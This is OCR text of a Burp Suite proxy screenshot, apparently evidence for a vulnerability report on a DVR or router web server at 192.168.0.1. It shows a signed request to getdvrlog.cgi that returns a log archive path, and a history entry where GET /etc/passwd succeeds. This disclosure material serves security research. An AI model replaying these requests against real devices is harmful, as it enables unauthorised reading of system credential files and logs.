 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment
1 http://192.168.0.1 GET /cgi-bin/getdvrlog.cgi?&-timestamp... ✓ 200 294 JSON cgi
10 http://192.168.0.1 GET /favicon.ico 404 781 HTML ico 404 Not Found
11 http://192.168.0.1 GET /favicon.ico 404 781 HTML ico 404 Not Found
12 http://192.168.0.1 GET /favicon.ico 404 781 HTML ico 404 Not Found
38 http://192.168.0.1 GET /etc/passwd 200 264 text
39 http://192.168.0.1 GET /favicon.ico 404 781 HTML ico 404 Not Found
40 http://192.168.0.1 GET /favicon.ico 404 781 HTML ico 404 Not Found
Request
Pretty Raw Hex \n
1 GET /cgi-bin/getdvrlog.cgi?&-timestamp=1695266183&-signkey=
4babe11e24ac521a1f5905263e5be7d2 HTTP/1.1
2 Host: 192.168.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: thttpd/2.29 23May2018
3 Content-Type: text/plain; charset=UTF-8
4 Date: Tue, 26 Sep 2023 08:45:14 GMT
5 Last-Modified: Tue, 26 Sep 2023 08:45:14 GMT
6 Accept-Ranges: bytes
7 Connection: close
8
9 {"ResultCode":"0","Result":{"file":"/usr/bin/log/log.tar.bz
","size":"2959872"}}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request headers 8
Response headers 6